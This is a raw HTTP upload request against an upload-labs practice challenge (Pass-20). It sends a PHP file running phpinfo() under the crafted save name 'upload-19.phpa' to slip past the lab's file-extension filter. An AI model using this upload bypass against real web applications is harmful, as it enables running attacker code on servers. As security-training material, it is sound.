 POST /Pass-20/index.php?action=show_code HTTP/1.1
Host: upload-labs
Content-Length: 431
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRmUYciTHrnveE6Bk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload-labs/Pass-20/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryRmUYciTHrnveE6Bk
Content-Disposition: form-data; name="upload_file"; filename="233.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryRmUYciTHrnveE6Bk
Content-Disposition: form-data; name="save_name"
upload-19.phpa
------WebKitFormBoundaryRmUYciTHrnveE6Bk
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryRmUYciTHrnveE6Bk--